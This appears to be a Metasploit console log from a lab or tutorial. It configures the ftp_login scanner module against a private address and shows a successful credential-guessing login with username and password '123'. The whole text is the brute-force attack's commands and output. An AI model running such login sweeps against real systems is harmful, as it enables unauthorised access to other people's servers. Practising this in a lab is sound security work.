 msf auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD 123 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.1.115 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 20 yes The number of concurrent threads
USERNAME 123 no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.1.115:21 - 192.168.1.115:21 - Starting FTP login sweep
[+] 192.168.1.115:21 - 192.168.1.115:21 - Login Successful: 123:123
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed